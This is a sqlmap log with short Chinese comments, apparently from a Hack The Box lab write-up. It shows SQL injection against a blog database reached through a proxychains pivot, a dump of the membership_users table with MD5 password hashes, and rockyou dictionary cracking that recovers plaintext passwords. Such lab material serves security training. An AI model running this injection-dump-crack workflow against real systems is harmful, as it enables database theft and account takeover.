 You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the right syntax to use near '5' at line 1
[17:33:59] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.4.7, Apache 2.4.43
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[17:33:59] [INFO] fetching columns for table 'membership_users' in database 'blog_admin_db'
[proxychains] Strict chain ... 107.173.157.111:32456 ... 172.16.1.12:80 [17:34:00] [INFO] resumed: 'memberID','varchar(20)'
[17:34:00] [INFO] resumed: 'passMD5','varchar(40)'
dump membership_users表的内容
[17:34:00] [INFO] resumed: 'email','varchar(100)'
[17:34:00] [INFO] resumed: 'signupDate','date'
[17:34:00] [INFO] resumed: 'groupID','int(10) unsigned'
[17:34:00] [INFO] resumed: 'isBanned','tinyint(4)'
[17:34:00] [INFO] resumed: 'isApproved','tinyint(4)'
[17:34:00] [INFO] resumed: 'custom1','text'
表里面有密码
[17:34:00] [INFO] resumed: 'custom2','text'
[17:34:00] [INFO] resumed: 'custom3','text'
[17:34:00] [INFO] resumed: 'custom4','text'
[17:34:00] [INFO] resumed: 'comments','text'
[17:34:00] [INFO] resumed: 'pass_reset_key','varchar(100)'
[17:34:00] [INFO] resumed: 'pass_reset_expiry','int(10) unsigned'
[17:34:00] [INFO] fetching entries for table 'membership_users' in database 'blog_admin_db'
[proxychains] Strict chain ... 107.173.157.111:32456 ... 172.16.1.12:80 ... OK
... OK
[17:34:01] [INFO] resumed: 'Admin member created automatically on 2018-04-26\nRecord updated automatically on 2018-04-27',' ',' ',' ',' ','','2','1','0','admin','21232f297a57a5a743894a0e4a801fc3',' ',' ','2018-04-26'
[17:34:01] [INFO] resumed: ' ',' ',' ',' ',' ','ben@dante.htb',' ',' ',' ','ben','442179ad1de9c25593cabf625c0badb7',' ',' ',' '
[17:34:01] [INFO] resumed: 'member signed up through the registration form.','egre55','a','a','a','egre55@htb.com','3','1','0','egre55','d6501933a2e0ea1f497b87473051417f',' ',' ','2020-08-05'
[17:34:01] [INFO] resumed: 'Anonymous member created automatically on 2018-04-26',' ',' ',' ',' ',' ','1','1','0','guest',' ',' ',' ','2018-04-26'
[17:34:01] [INFO] recognized possible password hashes in column 'passMD5'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N]
do you want to crack them via a dictionary-based attack? [Y/n/q]
[17:34:02] [INFO] using hash method 'md5_generic_passwd'
[17:34:02] [INFO] resuming password 'admin' for hash '21232f297a57a5a743894a0e4a801fc3'
[17:34:02] [INFO] resuming password 'Welcometomyblog' for hash '442179ad1de9c25593cabf625c0badb7'
what dictionary do you want to use?
用mysql自带的爆破功能进行爆破，字典选择kali的rockyou
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 2
what's the custom dictionary's location?
> /usr/share/wordlists/rockyou.txt
[17:34:04] [INFO] using custom dictionary
do you want to use common password suffixes? (slow!) [y/N]
[17:34:08] [INFO] starting dictionary-based cracking (md5_generic_passwd)
爆破出明文
[17:34:08] [INFO] starting 4 processes
Database: blog_admin_db
Table: membership_users
[4 entries]
| groupID | memberID | email | custom1 | custom2 | custom3 | custom4 | passMD5 | comments |
isBanned | isApproved | signupDate | pass_reset_key | pass_reset_expiry |
| 2 | admin | <blank> | NULL | NULL | NULL | NULL | 21232f297a57a5a743894a0e4a801fc3 (admin) Admin member created automatically on 2018-04-26\nRecord updated automatically on 2018-04-27 |
0 | 1 | 2018-04-26 | NULL | NULL |
| NULL | ben | ben@dante.htb | NULL | NULL | NULL | NULL | 442179ad1de9c25593cabf625c0badb7 (Welcometomyblog) NULL |
NULL | NULL | NULL | NULL | NULL |
| 3 | egre55 | egre55@htb.com | egre55 | a | a | a | d6501933a2e0ea1f497b87473051417f | member signed up through the registration form. |
0 | 1 | 2020-08-05 | NULL | NULL |
| 1 | guest | NULL | NULL | NULL | NULL | NULL | NULL | Anonymous member created automatically on 2018-04-26 |
0 | 1 | 2018-04-26 | NULL | NULL |
[17:34:34] [INFO] table 'blog_admin_db.membership_users' dumped to CSV file '/root/.local/share/sqlmap/output/172.16.1.12/dump/blog_admin_db/membership_users.csv'
[17:34:34] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/172.16.1.12'